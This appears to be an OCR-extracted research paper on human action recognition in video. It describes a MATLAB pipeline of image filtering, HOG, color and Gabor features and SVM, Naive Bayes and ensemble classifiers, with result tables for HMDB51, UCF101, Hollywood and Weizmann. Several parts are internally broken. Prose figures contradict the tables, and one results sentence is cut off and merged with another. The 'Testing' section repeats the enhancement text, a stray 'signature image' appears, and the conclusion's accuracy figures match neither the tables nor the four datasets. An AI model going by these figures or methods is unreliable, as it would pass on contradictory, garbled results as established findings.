

Fig 1. Block Diagram of the Proposed System.

Wang et al. [23] propose a new technique to overcome the problem of intra-class variance present in different human actions due to occlusion. The proposed method is applied to well-known datasets namely MSR daily activity and CMU Motion Capture dataset and evaluated results show that the proposed method achieved better results. Features that are robust against noise and invariant to translate are proposed in this research. Based on 3D body joints positions and depth features Local Occupancy Pattern (LOP) [23] is proposed. Fourier Temporal Pyramid [24] technique is applied for the illustration of temporal sequences.

D. Classifier based Techniques

Huang et al. [25] proposed a neural network approach for HAR. The proposed method is based on Self Organizing Map (SOM) scheme which is used to combine feature vectors and reduces dimensionality in data. After the trajectories of SOM, the stage of action recognition starts. Actions are mapped on the trajectories obtained, as a result, a similar trajectory is produced which causes trajectory matching problems. This problem is overcome in the proposed methodology by using the Longest Common Sequence (LCS) method. The Weizmann dataset is used for experimentation and promising results are obtained from the proposed method.

Shikhar et al. [26] proposed a model for action recognition in multimedia. Long Short-Term Memory (LSTM) unit along with a multi-layered Recurrent Neural Network technique, is used to implement the proposed method. The proposed model is capable of classifying the content of multimedia and learns the more important parts of the available frame. The proposed model is evaluated on YouTube action, HMDB-51, and Hollywood-2 datasets. This model brings good results because it focuses on the frames on the content very deeply.

Hashemi et al. [27] used an entropy-based method of silhouette extraction for the representation of view-reliant HAR and trajectory of feature vector points of the human body for the representation of view-unaided HAR. For classification, Bag of Features (BoF) technique is used and then K-means is applied over each feature. The clustering approach is also used in this research which is applied to scale down the search space of feature vectors by cutting down the count of labels of each action class. The proposed method is tested on WVU and INRIA XMAS datasets. The experimental results proved the respective methodology along with the low computational cost.

In our proposed method we used a neural network model named densenet and also alexnet separately but we didn't use their classifier we used the SVM classifier instead of the model's classifier also we fused features to get more accuracy. Previously this approach was not adopted.

III. Proposed System

In our proposed approach, first, we implement the pre-processing technique, which is the fusion of different techniques. In the first step, we select the channel, apply the top hat filter, adjusting the intensity values and contrast stretching by threshold values applied to enhance the quality of the image. After the pre-processing a weight-based segmentation approach is implemented for detection to calculate frame difference using cumulative mean and to update the background by using weights and also to identify the foreground regions and further a hybrid feature extraction technique is used for recognition of human action. The extracted features are fused based on serial-based fusion and later on the fused feature is utilized for classification. To validate the proposed algorithm 4 datasets as HOLLYWOOD, UCF101, HMDB51 and WEIZMANN dataset are used for action recognition. Overall system operation is shown in Fig. 1.

- Image Acquisition: The human action images are scanned through the scanner to bring the image in a digital format. The scanned images are cropped so that it only contains the required object area.
- Image Binarization: Image binarization is a fundamental research theme in image processing and an important pre-processing method in image recognition and edge/boundary detection. It is challenging to select the corresponding threshold for each image in different application domains.
- Image Enhancement: Image enhancement is the process of adjusting digital images so that the results are more suitable for display or further image analysis. For example, you can remove noise, sharpen, or brighten an image, making it easier to identify key features.
- Feature Extraction: The system extracts the key features from the images and forms a feature vector.
- Training: The system is trained using the feature vector.
- Classification: The result of classification is the human activity label and part of the image highlighted.
- Operating Environment: The system is developed using MATLAB version 2019a. The system works only on the Microsoft Windows platform. There is no such extra software is required to run and use the system.
- General Constraints: One of the major limitations of our system is that we need to train our system both on normal and suspicious activities. Then we train our system by inputting the normal and suspicious activities. After training, we can test any new activity. Second major problem is that if the images are too noisy, then we may lose some of the features and our system may classify the activity incorrectly.
- User: To assist the user in using the system, we prepare a user manual that is delivered along with the software.

IV. Datasets

Different data sets are discussed in this section along with brief details. The data sets are given along with their number of action classes, total video slips, number of actors performed in the respective data set, and resolution of frames.

A. *Weizmann Action Dataset*

Weizmann Institute of Science [28] provided Weizmann Event-Based (2001) and Actions as Space-Time Shapes (2005) Analysis data sets. Weizmann Event-Based data set comprises 4 action classes namely running, waving, jogging in place, and walking, as shown in Fig. 2. Actions in the data set are performed by various persons wearing varying clothes. The data set is comprised of 6000 frames long video sequences, which display different actions. Weizmann Space-Time Actions data set is comprised of 10 action classes namely walk, bend, skip, jump, jumping jack, gallop, one hand waving, two hands waving, run and jump on the place [29], as shown in Fig. 2. Just one person acted in each frame. Frames of 90 videos with the resolution of 180*144 and static cameras are taken for evaluation. Homogeneous backgrounds with robust actions like the addition of dog or bag etc. are part of the data set.



Fig 2. Frames from Weizmann dataset [31].

V. Feature Extraction

The feature is meant to be information required for solving computational problems in different fields of science and technology especially computer vision. An image, the feature can be an edge, shape, point, or object in a scene. Sometimes only one type of feature is not enough so two or more features are extracted from the given data set which results in two or more feature descriptors of each point in an image. Information extracted from these features descriptors is organized in the form of a single feature matrix/vector and concatenation of these vectors results in a space of features. In image processing, the process of feature extraction starts from collecting a set of derived features that are found informative, non-redundant, and are in the form that is interpreted. This process is done to reduce dimensionality in feature space. To reduce such huge dimensionality in feature space feature extraction techniques are discussed in this section such as Histogram of Oriented Gradient (HOG), color, Gabor filtration, Scale Invariant Feature Transform (SIFT), Speed Up Robust Features (SURF), and Local Binary Pattern (LBP).

A. *Histogram of Oriented Gradient*

An image or part of an image is represented by a feature descriptor [30] and helps in the extraction of useful information from that image and discards the irrelevant information of an image. It converts an image into 3 portions namely width*height*3 channels. The size of the input sample is 64*128*3 in HOG descriptor and it gives output feature vector of length 3780 dimensions. In general, these descriptors are not useful for viewing an image but very useful in the process of actions or activities recognition. When the extracted feature vector is fed into any classifier like Cubic – Support Vector Machine (C-SVM) or Complex tree (CT), they give very good recognition rates. In HOG feature descriptor, distributions of orientation (direction) gradient features are used to obtain feature vector. X gradient and Y gradient of the sample are measured because higher magnitude at edges of the histogram is observed. HOG features are calculated by following 6 steps, namely, pre-processing, calculation of image gradient, histogram calculation, 16*16 block normalization, HOG feature vector calculation and visualization of HOG.

B. Pre-Processing

HOG features are calculated on a part of an image of size 64*128. A constraint for HOG is a fixed aspect ratio of images under analysis. In a pre-processing step, firstly, an image of any size is re-sized to 64*128 and makes it ready for HOG feature descriptors calculations.

C. Calculation of Image Gradient

In the second step, vertical and horizontal gradients of the sample are needed to be measured, it is done for the histogram of the gradient. It is done by applying the filter as shown in Fig. 3. In this step irrelevant information is almost separated from useful information and discarded, image boundaries are also specified in this step.

D. Histogram Calculation in 8*8 Cells

In this step, the given sample is converted into 8*8 blocks and again a histogram is measured for every block. These 8*8 blocks of the sample contain 8*8*3 = 192-pixel values. Two values magnitude and direction are obtained for 8*8 blocked patch of samples gradient which is added to 8*8*2 = 128 numbers. This 128 numeric value is divided into 9 bins of a histogram. The bins represent angles ranging from 0, 20, 40… 160.

E. 16*16 Block Normalization

Generally, histograms of images are sensitive to light intensity. To make histogram less affected by light, we need to normalize the image gradient obtained so far. If the image is colored, the process of normalization includes; finding the magnitude of RGB values and dividing each value by the magnitude.

F. HOG Feature Vector Calculation

For the calculation of the final feature, vector obtains from HOG feature descriptor, we need to concatenate all the feature vectors obtained so far to make a single large vector. In a 16*16 block of the image there exist 7 horizontal and 15 vertical positions i.e., 7*15 = 105 positions. 36*1 vectors are used to represent each block of 16*16 matrix-es. After concatenation 36*105 = 3780 dimensional vector is obtained.

G. Visualization of HOG

The HOG features can be visualized by plotting a normalized histogram of each 8*8 blocks. HOG features see a slightly different visual world than what humans see, and by visualizing this space, we can gain a more intuitive understanding of our object detectors.



Fig 3. Frames from Weizmann Space Time Data set [29].

H. Color Feature

The color feature is useful in the classification and detection of an object. Colored images are mostly a combination of 3 color planes red, green, and blue (RGB planes). Each color plane is considered as a separate grayscale image or sample. Many factors contribute to the color feature like optical filtration, lightning, and printing effect on the photograph. We can obtain the relation between colors by colors transform like HSL, SCT, Luv, and YCbCr. There are three basic characteristics of color including hugeness, brightness (luminance of an object) and saturation. For the representation of color compactness, a color histogram is used. Colors are divided into K number of groups or bins according to the color intensity. Image is then transformed into K-dimensional points and distance matrix-like Euclidean distance measure is used to find similarity between K numbers of points.

I. Gabor Filtration

In image processing texture means regular repetition of some pattern on a surface. It is commonly used to separate non-textured (non-repetitive part) from textured (repetitive part). It is used for the classification of texture in a sample and to extract boundaries between large textured regions. Gabor Filter is used for texture analysis in image processing. Its purpose is to classify specific frequency components in the given region of an image and also classification in a specific orientation. Texture classification flowchart of the proposed system is shown in Fig. 4.



Fig 4. Flowchart of Texture Classification of the Proposed System.

VI. Classification

Classification in the image is assigning pixels to categories and classes of interest. In the process of classification, symbols are mapped with numbers. Before assigning data or pixels to certain classes and categories the relation between both data and class must be known. To achieve this purpose, we need to train the machine with data. Training is the basic theme of the classification process. First of all, classification techniques were proposed for pattern recognition. In the latest researches, computer-aided classification is taking place. It has several advantages like the processing of a large number of images; it gives better consistency in results, it can be applicable for large application datasets and gives an insight into the relationship between data and categories to the researchers. Computer-aided classification is divided into three types of classification namely supervised, unsupervised and hybrid classification. In supervised classification, the system is first trained with a known set of multi-dimensional features space. In unsupervised classification, the system is allowed to allocate pixels to data itself based on labels assigned to spectral clusters given by the user. Hybrid classification uses both supervised and unsupervised methods for data learning. It collects training data sets, uses the unsupervised classification for identification of spectral clusters, assigns image with clusters and in the end rejoin the clusters to make a single class/category. In this section, different classifiers and models are discussed which are used for classification purposes namely SVM, Decision Tree (DT), Linear Discriminant Analysis (LDA), Ensemble Bagged Tree (EBT), K-Nearest Neighbors (KNN) and AdaBoost.

A. *Support Vector Machine*

Support Vector Machine (SVM) is the model of supervised learning. SVMs use very cleverly a large number of features for learning without using additional computational power. They are capable to represent nonlinear functions and able to use efficient algorithms for learning. SVM constructs a hyperplane or sets of hyperplanes in a finite or infinite-dimensional sample space for classification purposes without intermixing of feature vectors. Good separation between classes and data is achieved by a hyperplane whose distance is large to the data point in the nearest training class if the gap is large; the classifier is less likely of generalization error. SVM is used in text and hypertext categorization because it reduces the number of training label instances. It is also used in image classification and language characters recognition etc. The main purpose of the SVM classifier is to find the maximum hyperplane separation in a given data set.

VII. System Operations

There are six main features of our system:

A. *Image Acquisition*

Human activity images are scanned through a scanner to bring the image in a digital format. The scanned images are cropped so that it only contains the required subject area. The image will be saved with 96 dpi.

B. *Image Pre-Processing (that Includes Binarization, Enhancement, etc.)*

The third requirement includes the image enhancement process; which includes removing noise, sharpening, brightening, thickening, thinning of images, etc. These operations are applied to images to make it easier to identify the key features.

C. *Feature Extraction*

The most important requirement of our system is feature extraction. This includes extracting features from the images and then selecting the key features that are used to classify the images. A feature vector fill is formed after the selection of the best features. If the image enhancement process is not done correctly, it would be difficult to extract the best features. The features extracted may classify the images incorrectly.



Fig 5. Live Video Capturing Proposed Method (Classification).

D. Training

The system is trained for the classification of images. The system is trained by using the feature vector. The feature vector should be labeled correctly; if the Human Activity is Suspicious then the row containing the features must be labeled Suspicious. If the signature image is normal, then the row containing the features must be labeled Normal. Otherwise, the system is trained for the wrong data. As a result, the classification may be false.

E. Testing

This is an image enhancement process; which includes removing noise, sharpening, brightening, thickening, thinning of images, etc. These operations are applied to images to make it easier to identify the key features.

F. Classification

This requirement is mandatory. The system needs to give output in the form of an Activity label, and it will also suggest if any appropriate action needed. The system can only classify the images if it is trained. The result of classification relies on the best feature selection. Live video capturing proposed method is shown in Fig. 5.

A sequence diagram shows in Fig. 6 the workflow or sequential execution of our system. The figure represents that the user will use the graphical user interface terminal to communicate with the system. First of all, users click on upload training data then terminal call the function of preprocess the data. When the data is pre-processed then the system will verify the data and on the next step, the system will store the trained features and display the message to the terminal that data is stored successfully. After that user can upload testing data and then the system will accept the data and convert it into the gray scale and in the pre-processing step features will be extracted. After feature extraction data is passed to the database for the sake of identifying the label. After that, the predicted name is displayed on the terminal for user verification.

VIII. Performance Evaluation

In order to validate the system, an HP envy machine is used with Intel core i5, RAM 4 GB DDR2-RAM, Digital Camera 16 Mega Pixel, Disk space 8 GB for MATLAB R2018a. Some image processing software such as Photoshop is used to convert the images which are not BMP or jpg format to BMP or jpg images so that they become readable by the system. There would be needed to resize and set the resolution of scanned images. With the MSVM method and feature type Original FC gives us an accuracy of 68.5% and FNR% is 31.9 and for this purpose time consumed is 121.6 sec.

With the MSVM method and feature type Original Pooling gives us an accuracy of 59.3 and FNR% is 40.7 and the time consumed is 198.6 sec. With the MSVM method and feature, type Fusion gives us an accuracy of 94.4 and FNR% is 5.1 and the time consumed is 251.5 sec. With the MSVM method and feature, type Reduction gives us an accuracy of 97.1 and FNR% is 2.9 and the time consumed is 104.3 sec. With the Ensemble method and feature type Original FC gives us an accuracy of 90.6% and FNR% is 9.4 and for this purpose time consumed is 127.9 sec. With the Ensemble method and feature type Original Pooling gives us an accuracy of 79.5% and FNR% is 20.5 and the time consumed is 182.4 sec. With the Ensemble method and feature, type Fusion gives us the accuracy of 94.6 and FNR% is 5.4 and time consumed is 294.9 sec. With Ensemble method and feature, type Reduction gives us an accuracy of 97.2 and FNR% is 2.8 and time consumed is 107.5 sec as shown in Table I.

With Naive Bayes method and feature type Original FC gives us an accuracy of 92.5% and FNR% is 7.5 and for this purpose time consumed is 111.5 sec. With Naive Bayes method and feature type Original Pooling gives us an accuracy of 89.0% and FNR% is 11.0 and time consumed is 188.9 sec. With Naive Bayes method and feature type gives us an accuracy of 96.3% and FNR% is 3.7 and time consumed is 240.5 sec. With Naive Bayes method and feature type Reduction gives us an accuracy of 98% and FNR% is 2 and the time consumed is 92.48 sec.



Fig 6. The Sequence of Different Opearation of the System.

TABLE I. HMDB51 DATASET

Method	Features Type				Evaluation Metrics		
	Original FC	Original Pooling	Fusion	Reduction	Time (sec)	FNR (%)	Accuracy (%)
Naive Bayes	Y				111.5	7.5	92.5
		Y			188.9	11	89.0
			Y		240.5	3.7	96.3
				Y	92.48	2	98
MSVM	Y				121.6	31.9	68.5
		Y			198.6	40.7	59.3
			Y		251.5	5.1	94.4
				Y	104.3	2.9	97.1
Ensemble	Y				127.9	9.4	90.6
		Y			182.4	20.5	79.5
			Y		294.9	5.4	94.6
				Y	107.5	2.8	97.2

TABLE II. UCF101 DATASET

Method	Features Type				Evaluation Metrics		
	Original FC	Original Pooling	Fusion	Reduction	Time (sec)	FNR (%)	Accuracy (%)
Naive Bayes	Y				109.54	22.2	77.8
		Y			113.6	36	64
			Y		194.2	18.9	81.1
				Y	69.84	5.0	95
MSVM	Y				107.96	28.9	71.1
		Y			156.6	33.5	66.5
			Y		211.9	23.1	76.9
				Y	89.6	12.5	87.5
Ensemble	Y				116.04	30.5	69.5
		Y			145.5	32.8	67.2
			Y		201.5	26.4	73.6
				Y	74.8	15.7	84.3

TABLE III. HOLLYWOOD

Method	Features Type				Evaluation Metrics		
	Original FC	Original Pooling	Fusion	Reduction	Time (sec)	FNR (%)	Accuracy (%)
Naive Bayes	Y				72.5	4.9	95.1
		Y			68.9	20.2	79.8
			Y		81.3	4.3	95.7
				Y	33.1	3	97
MSVM	Y				76.2	6.9	93.1
		Y			79.7	42	58
			Y		89.2	6	94
				Y	36.3	4.1	95.9
Ensemble	Y				89.4	10.4	89.6
		Y			81.2	31.9	68.1
			Y		93.5	5.6	94.4
				Y	47.4	3.4	96.6

TABLE IV. WEIZZMAN DATA

Method	Features Type				Evaluation Metrics		
	Original FC	Original Pooling	Fusion	Reduction	Time (sec)	FNR (%)	Accuracy (%)
Naive Bayes	Y				104.9	1.9	98.1
		Y			112.6	37.7	62.3
			Y		129.9	1.6	98.4
				Y	59.4	0.6	99.4
MSVM	Y				122.4	5.8	94.2
		Y			137.1	23.1	76.9
			Y		158.9	4.2	95.8
				Y	69.4	1.3	98.7
Ensemble	Y				107.5	9.1	90.9
		Y			119.42	18.33	81.67
			Y		148.9	6.71	93.29
				Y	76.5	4.4	95.6

Fig 7. Proposed Method (Classification).

With MSVM method and feature type Original FC gives us an accuracy of 71.1% and FNR% is 28.9 and for this purpose time consumed is 10796 sec. With MSVM method and feature type Original Pooling gives us an accuracy of 66.5% and FNR% is 33.5 and time consumed is 156.6 sec. With MSVM method and feature type Fusion gives us an accuracy of 76.9% and FNR% is 23.1 and time consumed is 211.9 sec. With MSVM method and feature type Reduction gives us an accuracy of 87.5% and FNR% is 12.5 and time consumed is 89.6 sec in Table II. Also see Fig. 7 for the proposed method.

With Ensemble method and feature type Original FC gives us an accuracy of 69.5% and FNR% is 30.5 and for this purpose time consumed is 116.04 sec. With Ensemble method and feature type Original Pooling gives us an accuracy of 67.2% and FNR% is 32.8 and time consumed is 145.5 sec. With Ensemble method and feature, type Fusion gives us an accuracy of 73.6% and FNR% is 26.4 and time consumed is 201.5 sec. With the Ensemble method and feature type Reduction gives us an accuracy of 84.3% and FNR% is 15.7 and time consumed is 74.8 sec. With Naive Bayes method and feature type Original FC gives an accuracy of 77.8% and FNR% is 22.2 and for this purpose time consumed is 109.54 sec. With Naive Bayes method and feature type Original Pooling gives us an accuracy of 64% and FNR% is 36.0 and time consumed is 113.6 sec. With Naive Bayes method and feature, type Fusion gives us an accuracy of 81.1% and FNR% is 18.9 and time consumed is 194.2 sec. With Naive Bayes method and feature, type Reduction gives us an accuracy of 95% and FNR% is 5.0 and time consumed is 69.84 sec.

With MSVM method and feature type Original FC gives us an accuracy of 93.1% and FNR% is 6.9 and for this purpose time 42 and time consumed is 79.7 sec. With MSVM method and feature type Fusion gives us an accuracy of 94% and FNR% is 6 and time consumed is 89.2 sec. With MSVM method and feature type Reduction gives us an accuracy of 95.4% and FNR% is 4.1 and time consumed is 36.3 sec shown in Table III.

With Ensemble method and feature type Original FC gives us time consumed is 89.4 sec. With Ensemble method and feature type Original Pooling gives us an accuracy of 68.1% and FNR% is 31.9 and time consumed is 81.2 sec. With Ensemble method and feature type Fusion gives us an accuracy of 94.4% and FNR% is 5.6 and time consumed is 93.5 sec. With Ensemble method and feature type Reduction gives us an accuracy of 96.6% and FNR% is 3.4 and time consumed is 47.4 sec.

With Naive Bayes method and feature type Original FC gives us an accuracy of 95.1% and FNR% is 4.9 and for this purpose time consumed is 72.5 sec. With Naive Bayes method and feature type Original Pooling gives us an accuracy of 79.8% and FNR% is 20.2 and time consumed is 68.9 sec. With Naive Bayes method and feature type Fusion gives us an accuracy of 95.7% and FNR% is 4.3 and time consumed is 81.3 sec. With Naive Bayes method and feature type Reduction gives us an accuracy of 97% and FNR% is 3.0 and time consumed is 33.1 sec. With MSVM method and feature type Original FC gives us an accuracy of 94.2% and FNR% is 5.8 and for this purpose time consumed is 122.4 sec. With MSVM method and feature type Original Pooling gives us an accuracy of 76.9% and FNR% is 23.1 and time consumed is 137.7 sec.

With MSVM method and feature type Fusion gives us an accuracy of 95.8% and FNR% is 4.2 and time consumed is 158.9 sec. With MSVM method and feature type Reduction gives us an accuracy of 98.7% and FNR% is 1.3 and time consumed is 69.4 sec as shown in Table IV.

With Ensemble method and feature type Original FC gives us an accuracy of 90.9% and FNR% is 9.1 and for this purpose time consumed is 107.5 sec. With Ensemble method and feature type Original Pooling gives us an accuracy of 81.67% and FNR% is 18.33 and the time consumed is 119.42 sec. With Ensemble method and feature, type Fusion gives us an accuracy of 93.29% and FNR% is 6.71 and time consumed is 148.9 sec. With the Ensemble method and feature, type Reduction gives us an accuracy of 95.6% and FNR% is 4.4 and the time consumed is 76.5 sec.

With Naive Bayes method and feature type Original FC gives us an accuracy of 98.1% and FNR% is 1.9 and for this purpose time consumed is 104.9 sec. With Naive Bayes method and feature type Original Pooling gives us an accuracy of 62.3% and FNR% is 37.7 and the time consumed is 112.6 sec. With Naive Bayes method and feature, type Fusion gives us an accuracy of 98.4% and FNR% is 1.6 and the time consumed is 129.9 sec. With Naive Bayes method and feature, type Reduction gives us an accuracy of 99.4% and FNR% is 0.6 and the time consumed is 59.4 sec.

IX. Conclusion

In this work, we proposed an approach for both human detection and classification of a single person activity recognition. For this purpose, we implemented the pre-processing techniques. In the first step, we apply the top hat filter by adjusting intensity values to improve the quality of images. In the next step, for edge detection, a weighted based segmentation technique is used and then hybrid feature extraction methods are applied to identify the human actions. These extracted features are fused on serial-base fusion used for classification. To verify our proposed techniques four data sets are considered i.e., HOLLYWOOD, UCF101, HMDB51, and WEIZMANN. These datasets are used for action recognition and feature extraction. The proposed techniques performed significantly better as compared to existing technologies and achieve the following accuracy rates 94.1%, 96.9% and 98.1%, respectively.

References

[1] Janakiramaiah, B., Kalyani, G. & Jayalakshmi, A. Automatic alert generation in a surveillance systems for smart city environment using deep learning algorithm. Evol. Intel. (2020).

[2] I. C. Duta, J. R. Uijlings, B. Ionescu, K. Aizawa, A. G. Hauptmann, and N. Sebe, "Efficient human action recognition using histograms of motion gradients and VLAD with descriptor shape information," Multimedia Tools and Applications, pp. 1-28, 2017.

[3] Sreenu, G., Saleem Durai, M.A. Intelligent video surveillance: a review through deep learning techniques for crowd analysis. J Big Data 6, 48 (2019).

[4] Baba, M.; Gui, V.; Cernazanu, C.; Pescaru, D. A Sensor Network Approach for Violence Detection in Smart Cities Using Deep Learning. Sensors 2019.

[5] R. Slama, H. Wannous, M. Daoudi, and A. Srivastava, "Accurate 3D action recognition using learning on the Grassmann manifold," Pattern Recognition, vol. 48, pp. 556-567, 2015.

